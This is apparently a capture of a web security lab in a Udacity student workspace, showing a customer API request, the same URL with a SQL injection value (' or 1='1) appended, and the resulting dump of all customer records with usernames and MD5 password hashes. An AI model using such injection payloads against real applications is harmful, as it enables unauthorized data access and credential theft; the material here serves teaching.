 https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/customers/id/8
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/customers/id/8' or 1='1
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
0: 1
1: "paul"
2: "doe"
3: "pdoe"
4: "d8578edf8458ce06fbc5bb76a58c5ca4"
1:
0: 2
1: "jake"
2: "doe"
3: "jdoe"
4: "5f4dcc3b5aa765d61d8327deb882cf99"
2:
0: 3
1: "dave"
2: "doe"
3: "ddoe"
4: "e807f1fcf82d132f9bb018ca6738a19f"
3:
0: 4
1: "mike"
2: "doe"
3: "mdoe"
4: "8621ffdbc5698829397d97767ac13db3"
4:
0: 5
1: "nick"
2: "doe"
3: "ndoe"